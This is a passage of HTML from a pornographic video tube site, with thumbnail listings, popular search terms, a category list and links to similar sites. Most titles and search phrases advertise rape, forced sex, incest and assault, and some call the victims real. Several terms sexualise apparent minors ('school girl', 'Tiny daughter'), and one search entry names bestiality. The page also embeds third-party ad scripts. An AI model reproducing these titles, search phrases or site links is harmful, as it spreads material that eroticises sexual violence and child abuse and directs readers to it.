                                <img data-sg="63b584aa31ad0297" src="/thumbs//127/7184794647052223127_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl forced for oral sex in a porn movie with rough violent sex content is wrong.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8180</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640805271094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff715636" src="/thumbs//94/3824942640805271094_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                            </div>
                            <span class="thumb-desc">Busty Bitch Forced Anal Fucked At Gunpoint</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1107</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs//214/3824942636954097214_0.jpg"/>
                                <span class="thumb-duration">5:58</span>
                            </div>
                            <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">150096</span>
                                <span class="thumb-added">20.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9066891541039144442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dd411d170a1ddfa" src="/thumbs//442/9066891541039144442_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">using brutal tactics to make a hot milf watch a rape porn movie before forcing her to perform in a xxx rape movie with violent sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5020</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1871815203093541350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19fa06028990f1e6" src="/thumbs//350/1871815203093541350_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">milf tricked into a fake audition and gets forced to endure brutal penetration in homemade rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">689</span>
                                <span class="thumb-added">3.06.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5928340311341418178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5245b21a7d2246c2" src="/thumbs//178/5928340311341418178_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">Latina slut in b. threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs//90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">260984</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/264729907032620710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac8272a619fea6" src="/thumbs//710/264729907032620710_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2838</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs//430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">284102</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs//234/3824942639651075234_0.jpg"/>
                                <span class="thumb-duration">10:03</span>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14009</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs//40/6375097674277055040_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">371</span>
                                <span class="thumb-added">7.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5557432030701358031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d1ff6fcc5550bcf" src="/thumbs//31/5557432030701358031_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">25.07.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639515052730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs//730/3824942639515052730_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">lesbians party indian force drunk - www.xxxtapes.gq</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">149</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs//829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">92168</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640283153456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0527430" src="/thumbs//456/3824942640283153456_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">the assault</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182934</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638428216233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071c25ba9" src="/thumbs//233/3824942638428216233_0.jpg"/>
                                <span class="thumb-duration">21:24</span>
                            </div>
                            <span class="thumb-desc">The Little Fight</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2359</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5183685907623342217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47f026de5f167089" src="/thumbs//217/5183685907623342217_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                            </div>
                            <span class="thumb-desc">drunk milf in hot anal rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637685591047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10457ecc07" src="/thumbs//47/3824942637685591047_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Daughter Molested And Forced By Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2099</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5113276945087776259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46f6024a4e26c603" src="/thumbs//259/5113276945087776259_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">also, featured in this rape porn is a brutal porn scene with a blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4850420237681262308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43502781ee5b7ee4" src="/thumbs//308/4850420237681262308_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">a young college girl gets tricked into taking part in a violent sex amateur movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">17.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546930975093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251901d8175" src="/thumbs//93/1426482546930975093_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34870</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638338879650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c6f30a2" src="/thumbs//650/3824942638338879650_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Teen Gets Brutally Fucked By The CABLE GUY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">851</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8575318761705464372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7701a6fad3326234" src="/thumbs//372/8575318761705464372_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girls were exploited in homemade rough sex videos, with sucking and cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3778</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732932932173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs//173/2705852732932932173_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                            </div>
                            <span class="thumb-desc">Vietnamese rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47619</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640059217653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs//653/3824942640059217653_0.jpg"/>
                                <span class="thumb-duration">13:10</span>
                            </div>
                            <span class="thumb-desc">rainporn.com deflower a Japanese school girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">395154</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1233493672205189799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111e3ff5a47b82a7" src="/thumbs//799/1233493672205189799_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">teen violently forced into a real rape xxx movie against her will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1749</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2736572521972792284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs//284/2736572521972792284_0.jpg"/>
                                <span class="thumb-duration">6:52</span>
                            </div>
                            <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6769</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4453688476964206651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dceae12b9b3b83b" src="/thumbs//651/4453688476964206651_0.jpg"/>
                                <span class="thumb-duration">5:02</span>
                            </div>
                            <span class="thumb-desc">Latina auditions for wild rough hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">3.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13760219303371189817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bef61e8d38e9ae39" src="/thumbs//817/13760219303371189817_0.jpg"/>
                                <span class="thumb-duration">26:52</span>
                            </div>
                            <span class="thumb-desc">Incredibly Rough Homemade Amateur c. Slapped</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">431</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4419678882578867271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d55da86f968a447" src="/thumbs//271/4419678882578867271_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the amateur homemade family porn video was shocking to even the most perverted viewers.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">16.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639244496273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a269cd91" src="/thumbs//273/3824942639244496273_0.jpg"/>
                                <span class="thumb-duration">1:34</span>
                            </div>
                            <span class="thumb-desc">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5895</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackporn.com/" data-ct="2169719129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/2169719129.jpg" alt="roughblackporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.name/" data-ct="2688724731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/2688724731.jpg" alt="forced porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
